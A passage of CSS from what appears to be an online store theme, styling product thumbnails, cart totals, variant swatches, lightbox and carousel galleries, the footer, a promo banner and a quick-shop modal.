.thumbnail .thumbnail-overlay {display: none;}}@media only screen and (min-width: 1401px) {.product-list .thumbnail .thumbnail-overlay, .slider-gallery .thumbnail .thumbnail-overlay, .list-collections .thumbnail .thumbnail-overlay {line-height: 1.5;}}.product-list .thumbnail .thumbnail-overlay, .slider-gallery .thumbnail .thumbnail-overlay, .list-collections .thumbnail .thumbnail-overlay {background-color: rgba(0, 0, 0, 0.7);}.product-list .thumbnail img, .slider-gallery .thumbnail img, .list-collections .thumbnail img {vertical-align: bottom;transition: opacity .3s ease-in;width: 100%;-o-object-fit: contain;object-fit: contain;-o-object-position: top center;object-position: top center;font-family: "object-fit: contain;object-position: top center";}.product-list .thumbnail .product-info__caption, .slider-gallery .thumbnail .product-info__caption, .list-collections .thumbnail .product-info__caption {display: block;margin-top: 20px;}@media only screen and (max-width: 798px) {.product-list .thumbnail .product-info__caption, .slider-gallery .thumbnail .product-info__caption, .list-collections .thumbnail .product-info__caption {display: block;}}@media only screen and (max-width: 1024px) {.touchevents .product-info__caption {display: block;}.touchevents .thumbnail-overlay {display: none;}}.hidden-product-link {line-height: 0;font-size: 0;color: transparent;display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.featured_collections .thumbnail {text-align: center;}.quick_shop, .view_all {font-family: Oswald, sans-serif;font-weight: 400;font-size: 14px;font-style: normal;text-transform: uppercase;letter-spacing: 1px;cursor: pointer;position: relative;display: inline-block;border: 1px solid #ffffff;padding: 10px 20px;margin-top: 2rem;color: #ffffff;opacity: 0;pointer-events: all;-webkit-appearance: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;-ms-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);transition: opacity 0.3s ease-out, transform 0.3s ease-out,color 0.3s linear, background-color 0.3s linear;}.quick_shop:hover, .view_all:hover {color: #000000;background-color: #ffffff;}.thumbnail .price span.money {color: #03a196;}.thumbnail .price span.money:hover {color: #03857c;}.thumbnail .sale span.money {color: #000000;}.thumbnail .was_price span.money {color: #ff0000;}.new {position: relative;display: inline;padding: 5px;border-radius: 2px;font-size: 12px;}.product-list .thumbnail img, .slider-gallery .thumbnail img {max-height: 340px;}.product-list .thumbnail img.secondary, .slider-gallery .thumbnail img.secondary {max-height: 340px;}.thumbnail .sold-out, .thumbnail .coming-soon {opacity: 0.5;color: #333333;}.thumbnail-overlay .sold-out, .thumbnail-overlay .coming-soon {opacity: 0.5;color: #ffffff;}.thumbnail .sale, .sale {color: #000000;}.banner_holder {position: absolute;top: 0;right: 0;}.sale_banner, .new_banner, .preorder_banner {background: #d54d4d;font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 15px;text-transform: uppercase;letter-spacing: 1px;padding: 8px 12px;text-align: center;color: #fff;-webkit-appearance: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;}@media only screen and (max-width: 798px) {.sale_banner, .new_banner, .preorder_banner {padding: 4px 10px;font-size: smaller;}}.new_banner, .preorder_banner {background: #03a196;}a.secondary_button, input.secondary_button {display: block;padding: 15px 0;text-align: center;border-top: solid 1px #cccccc;border-bottom: solid 1px #cccccc;margin: 10px 0;font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 14px;text-transform: uppercase;letter-spacing: 1px;color: #03a196;-webkit-appearance: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;}a.secondary_button:hover, a.secondary_button:active, a.secondary_button:visited, input.secondary_button:hover, input.secondary_button:active, input.secondary_button:visited {color: #03857c;}.thumbnail .price, .thumbnail .title {display: block;margin-bottom: 5px;font-size: inherit;line-height: 1.2;}.thumbnail .title {word-break: break-word;}.cart_price {float: right;text-align: right;padding-left: 20px;font-weight: bold;display: none;}#estimated-shipping, .excluding_tax {display: block;}.cart_page_image {text-align: center;margin: 10px 0 20px;display: block;}.cart_page_image img {width: 100%;display: block;}.cart_content_info {padding: 0;}.cart_content_info h5 {padding: 0;margin-bottom: 10px;margin-top: 0;}.cart_content_info .price_total {clear: both;padding: 0;margin-bottom: 20px;font-size: 20px;}.subtotal {padding-top: 20px;padding-left: 40px;}@media only screen and (max-width: 798px) {.subtotal {padding-left: 0;}}.continue-shopping {display: block;color: #8dc036;text-align: center;font-family: Oswald, sans-serif;font-weight: normal;font-style: normal;font-size: 14px;text-transform: uppercase;letter-spacing: 1px;margin-top: 20px;}.subtotal_amount {font-size: 1.4em;font-weight: bold;}button.update {width: 30%;float: right;}.size_chart {float: right;padding-top: 5px;}#size-chart {display: none;}#size-chart h5 {padding: 15px 0 0 0;text-align: center;}.js-sizechart-lightbox {cursor: default !important;}.price_total_text {font-weight: normal;display: none;}.was_price {text-decoration: line-through;color: #ff0000;text-shadow: none;font-weight: normal;}.cart_savings {text-align: left;}.savings {font-size: 14px;display: block;}.thumbnails a {display: block;margin-bottom: 1em;}#instafeed .instagram__item {position: relative;margin-bottom: 20px;}.instagram__item:after {content: "";display: block;padding-bottom: 100%;}.instagram__link {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.instagram__bg {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-size: cover;}.instagram__video-link:after, .instagram__video-link:before {content: "";position: absolute;top: 50%;left: 50%;z-index: 2;}.instagram__video-link:after {width: 0;height: 0;border: 16px solid transparent;border-left: 20px solid #fff;margin-top: -18px;margin-left: -7px;-webkit-filter: drop-shadow(0px 0px 2px rgba(0, 0, 0, 0.25));}.instagram__video-link:before {margin-top: -34px;margin-left: -34px;width: 60px;height: 60px;border: 3px solid #fff;border-radius: 50%;box-shadow: 0 0 4px rgba(0, 0, 0, 0.18);background: rgba(0, 0, 0, 0.42);transition: background 0.3s ease;}.instagram__video-link:hover:before {background: rgba(0, 0, 0, 0.7);}.arrow {position: relative;top: -1px;left: 2px;opacity: 0.6;}.modal {margin: 10px 0;display: none;background-color: #ffffff;}.modal_product {width: auto;line-height: 0px;max-width: 940px;}.modal_product img {cursor: pointer;}.modal_image {text-align: center;}.modal a {padding-bottom: 0;}.modal .modal_price, .modal_price {font-size: 20px;margin-bottom: 10px;}.product_section .modal_price, .quick-shop__text-wrap .modal_price {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.product_section .modal_price .price__container, .product_section .modal_price .sold-out__container, .quick-shop__text-wrap .modal_price .price__container, .quick-shop__text-wrap .modal_price .sold-out__container {display: inline-block;}.product_section .modal_price .price__container--display-price-true.has-margin-right, .quick-shop__text-wrap .modal_price .price__container--display-price-true.has-margin-right {margin-right: 10px;}.product_section .modal_price .sold_out__container, .quick-shop__text-wrap .modal_price .sold_out__container {min-width: 150px;}.quick-shop__text-wrap .modal_price.variant-unavailable .price__container {display: none;}.modal form {margin-bottom: 10px;}.notify_form #contact_form .action_button {width: 100%;}.product_image_col {margin-top: 15px;text-align: center;}.meta {font-size: 13px;}.meta p {font-size: 13px;margin-bottom: 0px;}p.meta {margin-bottom: 10px;}.comment-body p.meta {margin-bottom: 5px;}.comment-body h6 {padding: 0;}.sidebar_title {padding-bottom: 0px;}.blog-section h2 {margin-bottom: 0;line-height: 1.2;}.blog-section h2 a {color: #333333;}.blog_meta {margin-bottom: 0;}.blog_meta span {position: relative;display: inline-block;margin-right: 15px;font-size: smaller;color: #ff0000;}.blog_meta span:after {content: '';position: absolute;right: -16px;top: 50%;margin: -1px 5px 0;width: 4px;height: 4px;border-radius: 2px;background-color: #ff0000;}.blog_meta span:last-child:after {background-color: transparent;}.tags span a {color: #03a196;}.article-wrap {padding-bottom: 25px;}@media only screen and (min-width: 799px) {.article-wrap .article__title {margin-top: 0;}}@media only screen and (min-width: 799px) {.article-wrap .continue-button {margin-bottom: 0;}}.article h3.sub_title {letter-spacing: 0;margin: 10px auto 0;}.article_content {margin-top: 20px;}.excerpt {line-height: 1.5;margin: 1em 0;}#comment_form .action_button, #contact_form .action_button {display: block;padding-left: 40px;padding-right: 40px;}@media only screen and (max-width: 798px) {#comment_form .action_button, #contact_form .action_button {width: 100%;}}#contact_form .action_button.sign_up {display: inline-block;width: 120px;padding-left: 0;padding-right: 0;float: none;}body.article {padding-bottom: 0;}.toggle span {color: #ff0000;font-weight: bold;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-size: smaller;float: right;display: none;}.sidebar .blog_search {margin-bottom: 15px;}.sidebar .blog_search input {width: 100%;}.meta .label, .label {color: #ff0000;}.blog_meta, .blog_meta a {color: #ff0000;}.blog_meta a:hover {color: #03857c;}.count {font-style: normal;font-size: 13px;}.checkout {display: block;float: right;margin-top: 0px;}.additional-checkout-buttons {text-align: center;margin-top: 0;}.additional-checkout-buttons > *:not(script) {padding: 10px 0 0 10px;vertical-align: top;line-height: 1;}@media only screen and (max-width: 480px) {.additional-checkout-buttons > *:not(script) {padding: 10px 0 0 5px;}}.additional-checkout-buttons > *:not(script):first-child, .additional-checkout-buttons > *:not(script):empty {padding-left: 0px;}.or {line-height: 40px;font-style: normal;font-size: 14px;padding: 0 10px;text-align: center;}@media only screen and (max-width: 480px) {.or {line-height: initial;text-align: left;}}.comment {margin-bottom: 20px;}.author_share_wrap {width: 100%;border-top: 1px solid #cccccc;min-height: 40px;padding: 15px 0;margin-top: 15px;overflow: auto;}.blog_author {width: 60%;float: left;}@media only screen and (max-width: 798px) {.blog_author {width: 100%;border-bottom: 1px solid #cccccc;padding-bottom: 15px;}}.blog_author img {width: 80px;height: 80px;border: 1px solid #cccccc;float: left;margin-right: 15px;}.author_bio {text-align: left;}.author_bio h6 {padding-top: 0;}.author_bio p {font-size: 0.9em;}.blog_share {width: 38%;float: right;text-align: right;}@media only screen and (max-width: 798px) {.blog_share {width: 100%;float: left;}}.red {color: #C33;}.address p {margin-bottom: 5px;}div#disqus_thread ul, div#disqus_thread li {border: none;}.search_page {padding: 100px 0;}.swatch-element.swatch--active {border-color: black;box-shadow: 0px 0px 0px 2px white;}.selector-wrapper label {margin-bottom: 0.5em;}.product_section .product_form {opacity: 0;transition: opacity 0.2s ease;}.product_section .product_form.is-visible {opacity: 1;}.selector-wrapper, .select {display: none;}.swatch_options {margin-bottom: 1em;}.swatch .option_title {margin: 0.5em 0;}.swatch input {display: none;}.swatch label {float: left;min-width: 40px;height: 40px;margin: 0;font-size: 13px;text-align: center;line-height: 40px;white-space: nowrap;text-transform: uppercase;cursor: pointer;padding: 0 10px;}.swatch .color label {min-width: 34px;height: 34px !important;line-height: 34px;background-position: center;background-size: cover;}.swatch-element {border: #e2e2e2 1px solid;min-width: 40px;min-height: 40px;}.swatch-element.color {padding: 3px;}.swatch-element.color, .swatch-element.color label {border: #e2e2e2 1px solid;}.swatch-element.color label {padding: 0;margin: 0;width: 34px;height: 34px;}.swatch_options input:checked + .swatch-element {border-color: black;box-shadow: 0px 0px 0px 2px white;}.swatch .swatch-element {float: left;-webkit-transform: translateZ(0);-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0px 8px 8px 0;position: relative;}.crossed-out {background-image: linear-gradient(to bottom left, transparent 50%, #999999 50%, #999999 calc(50% + 1px), transparent 50%), linear-gradient(to bottom right, transparent 50%, #999999 50%, #999999 calc(50% + 1px), transparent 50%);position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.swatch .swatch-element .crossed-out {display: none;}.swatch .swatch-element.soldout .crossed-out {display: block;height: 100%;width: 100%;pointer-events: none;-o-object-fit: fill;object-fit: fill;font-family: "object-fit: fill";}.swatch .swatch-element.soldout label {filter: alpha(opacity=60);-khtml-opacity: 0.6;-moz-opacity: 0.6;opacity: 0.6;}.swatch .tooltip {text-align: center;background: #333;background: rgba(51, 51, 51, 0.9);color: #fff;bottom: 100%;padding: 5px 10px;display: block;position: absolute;width: 120px;font-size: 13px;left: -35px;margin-bottom: 15px;filter: alpha(opacity=0);-khtml-opacity: 0;-moz-opacity: 0;opacity: 0;visibility: hidden;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);-ms-transform: translateY(10px);-o-transform: translateY(10px);transform: translateY(10px);transition: all .25s ease-out;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);z-index: 10000;}.swatch .tooltip:before {bottom: -20px;content: " ";display: block;height: 20px;left: 0;position: absolute;width: 100%;}.swatch .tooltip:after {border-left: solid transparent 10px;border-right: solid transparent 10px;border-top: solid rgba(51, 51, 51, 0.9) 10px;bottom: -10px;content: " ";height: 0;left: 50%;margin-left: -13px;position: absolute;width: 0;}.swatch .swatch-element:hover .tooltip {filter: alpha(opacity=100);-khtml-opacity: 1;-moz-opacity: 1;opacity: 1;visibility: visible;-webkit-transform: translateY(0px);-moz-transform: translateY(0px);-ms-transform: translateY(0px);-o-transform: translateY(0px);transform: translateY(0px);}.fancybox-bg {opacity: 1;background-color: rgba(43, 46, 56, 0.9);}@media only screen and (max-width: 480px) {.fancybox-bg {background-color: rgba(255, 255, 255, 0.99);}}@media only screen and (min-width: 481px) {.fancybox-toolbar {display: none;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.fancybox-slide {padding: 44px 0;}}@media only screen and (min-width: 481px) {.fancybox-slide--image {padding: 44px;}}.fancybox-slide--image .fancybox-image {-o-object-fit: cover;object-fit: cover;font-family: "object-fit: cover";height: 100%;}.fancybox-slide--image .fancybox-image-wrap {position: absolute;width: 100%;height: 100%;}.fancybox-slide--image .fancybox-content {padding: 0;background-color: white;}@media only screen and (min-width: 481px) {.fancybox-slide--image .fancybox-content {box-shadow: 0px 0px 0px 30px white;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.fancybox-slide--image .fancybox-content {position: relative !important;width: 100%;height: 100%;}}.fancybox-slide--image .fancybox-close-small {top: -30px;right: -30px;}.fancybox-is-scaling .fancybox-image-wrap, .fancybox-can-pan .fancybox-image-wrap {width: 100%;height: 100%;margin: 0;}.fancybox-is-scaling .fancybox-item, .fancybox-can-pan .fancybox-item {display: none !important;}.fancybox-close, .fancybox-close-small {position: absolute;top: 0px;right: 0px;width: 36px;height: 36px;z-index: 2;color: #95979c;background-color: transparent;}.fancybox-close svg, .fancybox-close-small svg {display: none;}.fancybox-close:hover, .fancybox-close-small:hover {color: black;}@media only screen and (max-width: 480px) {.fancybox-close, .fancybox-close-small {display: none;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.fancybox-close, .fancybox-close-small {display: block !important;}}.fancybox-close:before, .fancybox-close-small:before {font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif !important;font-size: 25px;line-height: 35px;position: absolute;top: 0;left: 0;display: block;width: 35px;content: "\00d7";text-align: center;}.fancybox-button {min-height: auto;}@media only screen and (max-width: 480px) {.fancybox-button {background-color: white;}.fancybox-button svg path {fill: #95979c;}}.fancybox-content:hover .fancybox-nav {opacity: 1;}.fancybox-nav {transition: opacity 0.2s linear;opacity: 0;position: absolute;top: 0;width: 50px;height: 100%;cursor: pointer;text-decoration: none;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);display: flex;justify-content: center;align-items: center;}.fancybox-nav span {pointer-events: none;}.fancybox-nav svg path {fill: #ffffff;}.fancybox-next {right: 0;}.fancybox-prev {left: 0;}.fancybox-nav span {position: absolute;width: 36px;height: 36px;cursor: pointer;}@media only screen and (max-width: 1024px) {.touchevents .fancybox-nav {display: none;}}.size-chart-wrap img {height: auto;max-width: 100%;}.footer {font-size: 13px;padding: 20px 0;border-top: solid 1px #1b1f23;background-color: #1b1f23;background-position: center center;color: #6b6b6b;}.footer .input-row {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;margin-left: 0px;margin-right: 0px;}.footer .input-row input {margin: 5px 0;}.footer-text .toggle_content {padding-top: 15px;}.no-footer-title.footer-text .toggle_content {padding-top: 0;}@media only screen and (max-width: 798px) {.no-footer-title.footer-text .toggle_content {display: block;padding-top: 20px;}}.footer .logo {color: #ffffff !important;font-size: 20px;margin-top: 0;margin-bottom: 20px;line-height: 1;width: 100%;word-wrap: break-word;float: none;}@media only screen and (max-width: 798px) {.footer .logo {text-align: center;}}img.footer-logo {width: 75%;max-width: 250px;margin-bottom: 10px;display: inline-block;}@media only screen and (max-width: 798px) {img.footer-logo {max-width: 50% !important;margin: 0 25% 25px;}}.footer .empty-column {width: 100%;height: 1px;}.footer .footer-menu-wrap h6 {margin: 0;padding: 0 0 5px 0;color: #7f8c8d;font-size: 18px;}@media only screen and (max-width: 798px) {.footer .footer-menu-wrap h6 {border-top: 1px solid #1b1f23;margin-bottom: 5px;padding: 10px 0 5px;}}.footer .footer-menu-wrap h6 > span {display: none;}@media only screen and (max-width: 798px) {.footer .footer-menu-wrap h6 > span {display: inline-block;transition: transform 0.3s linear;perspective: 1000;}}@media only screen and (min-width: 799px) {.footer .toggle_content {display: block !important;}}.footer a, .footer a:visited {color: #7f8c8d;font-size: 13px;}.footer a:hover, .footer a:active {color: #ffffff;}.footer ul {list-style: none;margin: 0;padding: 15px 0 0 0;}.footer ul li {margin-bottom: 1em;line-height: 1.1;}.footer form {margin-bottom: 0;}.footer-menu-wrap {text-align: left;}.page-landing .maps {position: relative;bottom: -7px;}.maps iframe {pointer-events: none;display: block;}.newsletter form {margin-bottom: 0;}.footer_credits {border-top: 1px solid #1b1f23;margin-top: 10px;}.payment_methods {margin: 10px 0 6px 0;padding-top: 10px;}@media only screen and (min-width: 799px) {.payment_methods {float: right;text-align: right;}}.payment_methods svg {padding-right: 4px;height: 30px;width: 48px;}.credits {text-align: left;padding-top: 20px;}@media only screen and (min-width: 799px) {.credits {float: left;}}h6 span, h4 span, .sublink span {transition: transform 0.3s linear;perspective: 1000;}.footer-menu-wrap, #mobile_menu, .sidebar {-webkit-transform: translate3d(0, 0, 0);}.footer-menu-wrap .active span, .footer-menu-wrap span.active, #mobile_menu .active span, #mobile_menu span.active, .sidebar .active span, .sidebar span.active {transform: rotateX(180deg);}.sidebar span.menu-toggle {float: right;display: inline-block;cursor: pointer;padding: 0 6px 0 6px;margin-right: 0;transition: transform 0.3s linear;perspective: 1000;transform: none;}.sidebar span.menu-toggle.active {transform: rotateX(180deg);}@media only screen and (max-width: 798px) {.footer-menu-wrap h6, .sidebar h6, #mobile_menu h6 {padding-top: 8px;cursor: pointer;border-top: 1px solid #7f8c8d;margin-top: 0;}.footer-menu-wrap h6 span, .footer-menu-wrap h4 span, .footer-menu-wrap .sublink span, .sidebar h6 span, .sidebar h4 span, .sidebar .sublink span, #mobile_menu h6 span, #mobile_menu h4 span, #mobile_menu .sublink span {display: inline-block;transition: transform 0.3s linear;perspective: 1000;}.footer-menu-wrap .columns > ul, .sidebar .columns > ul, #mobile_menu .columns > ul {display: none;padding-left: 20px;}.footer-menu-wrap .columns > ul li, .sidebar .columns > ul li, #mobile_menu .columns > ul li {line-height: 1.7;}.toggle_content {display: none;padding: 0 20px;}}@media only screen and (min-width: 799px) {h4.toggle {pointer-events: none;}.footer-menu-wrap h6 {pointer-events: none;}.footer-menu-wrap .columns > ul {display: block !important;}}.header .promo_banner a, .header .promo_banner a:visited a:hover, #header .promo_banner a, #header .promo_banner a:visited a:hover {color: #ffffff;}.promo_banner {background-color: #6b6b6b;text-align: center;color: #ffffff;font-size: 12px;position: relative;width: 100%;height: 0;line-height: 0;z-index: 5000;top: 0;transition: all 0.3s linear;overflow: hidden;}.promo_banner .promo_banner__content {margin: 0px auto;padding: 0 1.5rem;}@media only screen and (max-width: 798px) {.promo_banner .promo_banner__content {font-size: 10px;max-height: 50px;}}.promo_banner p {margin-bottom: 0;display: inline;line-height: 1;}.promo_banner .promo_banner-close {position: absolute;top: 0;right: 0;display: block;overflow: visible;width: 35px;height: 35px;margin: 0;padding: 0;cursor: pointer;text-decoration: none;color: #ffffff;border: 0;outline: 0;background: transparent;z-index: 1000;}.promo_banner .promo_banner-close:before {font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif !important;font-size: 20px;line-height: 30px;position: absolute;top: 0;left: 0;display: block;width: 35px;content: "\00d7";text-align: center;}.promo_banner-show .promo_banner {transition: all 0s linear;height: auto;min-height: 30px;line-height: 1.1;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;}.top_bar {padding-top: 0;position: relative;transition: padding-top 0.3s linear;}@media only screen and (max-width: 480px) {.top_bar {padding-top: 0;}}@media only screen and (max-width: 798px) {.mobile_nav-fixed--true #pagecontent, .mobile_nav-fixed--false #pagecontent {display: block;padding-bottom: 40px;}.mobile_nav-fixed--true .page_banner, .mobile_nav-fixed--false .page_banner {margin-top: 40px;}.mobile_nav-fixed--true .page_banner + #pagecontent, .mobile_nav-fixed--false .page_banner + #pagecontent {padding-bottom: 0;}.index-sections .under-menu:nth-child(1) {margin-top: 0;}.page-details-section .under-menu:nth-child(1) {margin-top: 0;}.page-banner .under-menu:nth-child(1) {margin-top: 0;}.promo_banner-show.mobile_nav-fixed--true #pagecontent, .promo_banner-show.mobile_nav-fixed--false #pagecontent {padding-bottom: calc(40px + 30px);}.promo_banner-show.mobile_nav-fixed--true .page_banner, .promo_banner-show.mobile_nav-fixed--false .page_banner {margin-top: calc(40px + 30px);}.promo_banner-show.mobile_nav-fixed--true .page_banner + #pagecontent, .promo_banner-show.mobile_nav-fixed--false .page_banner + #pagecontent {padding-bottom: 0;}}.flickity-enabled {position: relative;}.flickity-enabled:focus {outline: 0;}.flickity-viewport {overflow: hidden;position: relative;height: 100%;}.flickity-slider {position: absolute;width: 100%;height: 100%;}.flickity-enabled.is-draggable {-webkit-tap-highlight-color: transparent;tap-highlight-color: transparent;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.flickity-enabled.is-draggable .flickity-viewport {cursor: move;cursor: -webkit-grab;cursor: grab;}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {cursor: -webkit-grabbing;cursor: grabbing;}.flickity-prev-next-button {position: absolute;top: 50%;width: 44px;height: 44px;border: none;border-radius: 50%;background: #fff;background: rgba(255, 255, 255, 0.75);cursor: pointer;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.flickity-prev-next-button:hover {background: #fff;}.flickity-prev-next-button:focus {outline: 0;box-shadow: 0 0 0 5px #09f;}.flickity-prev-next-button:active {opacity: .6;}.flickity-prev-next-button.previous {left: 10px;}.flickity-prev-next-button.next {right: 10px;}.flickity-rtl .flickity-prev-next-button.previous {left: auto;right: 10px;}.flickity-rtl .flickity-prev-next-button.next {right: auto;left: 10px;}.flickity-prev-next-button:disabled {opacity: .3;cursor: auto;}.flickity-prev-next-button svg {position: absolute;left: 20%;top: 20%;width: 60%;height: 60%;}.flickity-prev-next-button .arrow {fill: #333;}.flickity-page-dots {position: absolute;width: 100%;bottom: -25px;padding: 0;margin: 0;list-style: none;text-align: center;line-height: 1;}.flickity-rtl .flickity-page-dots {direction: rtl;}.flickity-page-dots .dot {display: inline-block;width: 10px;height: 10px;margin: 0 8px;background: #333;border-radius: 50%;opacity: .25;cursor: pointer;}.flickity-page-dots .dot.is-selected {opacity: 1;}.flickity-enabled {position: relative;overflow: hidden;}.flickity-enabled:focus {outline: none;}.flickity-viewport {overflow: hidden;position: relative;height: 100%;}.flickity-slider {position: absolute;width: 100%;height: 100%;}.flickity-enabled.is-draggable {-webkit-tap-highlight-color: transparent;tap-highlight-color: transparent;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.flickity-enabled.is-draggable .flickity-viewport {cursor: move;cursor: -webkit-grab;cursor: grab;}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {cursor: -webkit-grabbing;cursor: grabbing;}.flickity-prev-next-button {filter: alpha(opacity=50);opacity: 0.5;position: absolute;top: 0;bottom: 0;width: 11%;border: none;background: white;background: rgba(255, 255, 255, 0.75);cursor: pointer;border-radius: 0;height: auto;max-width: 100px;transform: none;}.flickity-prev-next-button:hover {background: white;border: none;}.flickity-prev-next-button:focus {outline: none;}.flickity-prev-next-button:hover, .flickity-prev-next-button:active {filter: alpha(opacity=80);opacity: 0.8;}.flickity-prev-next-button.previous {left: -1px;}.flickity-prev-next-button.next {right: -1px;}.flickity-rtl .flickity-prev-next-button.previous {left: auto;right: -1px;}.flickity-rtl .flickity-prev-next-button.next {right: auto;left: -1px;}.flickity-prev-next-button:disabled {filter: alpha(opacity=10);opacity: 0.1;cursor: auto;}.flickity-prev-next-button svg {position: relative;top: 50%;-webkit-transform: translateY(-50.1%);-ms-transform: translateY(-50.1%);transform: translateY(-50.1%);padding: 10px 0;position: absolute;left: 20%;width: 60%;height: 60%;}.flickity-prev-next-button .arrow {fill: #ffffff;}.flickity-prev-next-button.no-svg {color: #ffffff;font-size: 26px;}.flickity-page-dots {position: absolute;width: 100%;bottom: -25px;padding: 0;margin: 0;list-style: none;text-align: center;line-height: 1;}.flickity-rtl .flickity-page-dots {direction: rtl;}.flickity-page-dots .dot {display: inline-block;width: 10px;height: 10px;margin: 0 8px;background: #333;border-radius: 50%;filter: alpha(opacity=25);opacity: 0.25;cursor: pointer;}.flickity-page-dots .dot.is-selected {filter: alpha(opacity=100);opacity: 1;}.flickity-slider > li {list-style-type: none;width: 100%;text-align: center;}img[data-flickity-lazyload] {width: auto;}.slideshow_animation--fade .flickity-slider {transform: none !important;}.slideshow_animation--fade .gallery-cell {left: 0 !important;opacity: 0;transition: opacity 0.3s ease-in-out;z-index: -1;}.slideshow_animation--fade .gallery-cell.is-selected {opacity: 1;z-index: 0;}.lightbox-gallery .gallery-cell {width: 100%;}.lightbox-gallery .gallery-cell img {width: auto;max-height: 90vh;max-width: 100%;display: inline-block;}.gallery-arrows--true .product_gallery .flickity-prev-next-button {transition: opacity 0.3s linear;display: block;}@media only screen and (min-width: 799px) {.gallery-arrows--true .product_gallery .flickity-prev-next-button {opacity: 0;}}.gallery-arrows--true .product_gallery:hover .flickity-prev-next-button {opacity: 0.5;}.product_gallery {margin-bottom: 30px;position: relative;opacity: 0;transition: opacity 0.2s;}@media only screen and (min-width: 799px) and (max-width: 1024px) {.product_gallery {margin-bottom: 30px;}}@media only screen and (min-width: 481px) and (max-width: 798px) {.product_gallery {margin-bottom: 0;padding-bottom: 50px;}.product_gallery .flickity-page-dots {bottom: 15px;}}.product_gallery .gallery-cell {width: 100%;text-align: center;display: block;margin-right: 10px;}.product_gallery .gallery-cell span {width: 100%;display: block !important;}.product_gallery.flickity-enabled {opacity: 1;}.product_gallery.single-image .flickity-prev-next-button {display: none;}.product_gallery .flickity-prev-next-button {display: none;}.product_gallery img {background-color: #ffffff;}.product_gallery_nav {text-align: center;margin-bottom: 30px;}.product_gallery_nav.product_gallery_nav--bottom-thumbnails .gallery-cell {width: auto;}.product_gallery_nav.product_gallery_nav--bottom-thumbnails img {height: 80px;width: auto;}@media only screen and (min-width: 481px) and (max-width: 798px) {.product_gallery_nav.product_gallery_nav--bottom-slider {margin-bottom: 30px;}}.product_gallery_nav.product_gallery_nav--bottom-slider .flickity-prev-next-button {opacity: 1;background: #ffffff;}.product_gallery_nav.product_gallery_nav--bottom-slider .gallery-cell {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;width: auto;opacity: 0.5;margin-bottom: 0;}.product_gallery_nav.product_gallery_nav--bottom-slider .gallery-cell.is-nav-selected {opacity: 1;}.product_gallery_nav.product_gallery_nav--bottom-slider .gallery-cell img {width: auto;height: 80px;max-width: none;min-width: 50px;}.product_gallery_nav .gallery-cell {width: 20%;margin: 0 10px 10px 0;opacity: 0.7;display: inline-block;}.product_gallery_nav .gallery-cell.is-nav-selected {opacity: 1;}.product_gallery_nav .gallery-cell img {cursor: pointer;}.product_gallery .gallery-cell a {cursor: zoom-in;}.gallery-wrap.right-thumbnails .multi-image {width: 83%;float: left;}.gallery-wrap.right-thumbnails .product_gallery_nav {width: 12%;float: left;margin-left: 4%;}.gallery-wrap.right-thumbnails .product_gallery_nav .gallery-cell {width: 100%;margin: 0 0 10px 0;}.gallery-wrap.left-thumbnails .multi-image {width: 83%;float: right;}.gallery-wrap.left-thumbnails .product_gallery_nav {width: 12%;float: right;margin-right: 5%;}.gallery-wrap.left-thumbnails .product_gallery_nav .gallery-cell {width: 100%;margin: 0 0 10px 0;}.gallery-wrap .flickity-viewport {margin-top: 0;}.product-section__lightbox .zoom-wrap {width: 100%;height: 100%;}.js-quick-shop {display: none;}.quickshop-forms__container {display: none;}.quick-shop__lightbox .fancybox-content {width: 90%;max-width: 900px;background-color: #ffffff;cursor: pointer !important;}.quick-shop__lightbox .fancybox-close-small svg path {fill: #2b2e38;}.quick-shop__lightbox .fancybox-close-small svg path:hover {fill: #292c36;}.quick-shop .product_gallery img {background-color: #ffffff;}.quick-shop .container {max-width: 100%;text-align: left;margin-left: auto;margin-right: auto;max-width: 100%;text-align: left;margin-left: auto;margin-right: auto;margin-top: 0;margin-bottom: 0;padding: 0;color: #2b2e38;}.quick-shop .container .gallery-wrap.eight.columns {width: calc(55% - 40px);margin: 0;margin-right: 40px;min-height: 1px;transition: opacity 1s 0.3s linear;}.quick-shop .container .gallery-wrap.eight.columns.align-gallery-right {float: right;margin-right: 0;margin-left: 40px;}.quick-shop .container .text-modal-wrap.six.columns {width: 45%;margin: 0;min-height: 1px;transition: opacity 0.3s linear;}.quick-shop .container .new_banner_product:empty, .quick-shop .container .sale_banner_product:empty, .quick-shop .container .preorder_banner_product:empty {display: none;}.quick-shop img[alt*="[right]"], .quick-shop img[alt*="[left]"], .quick-shop img[alt*="[center]"] {display: none;}h3.quick-shop__title a {color: #2b2e38;}.quick-shop 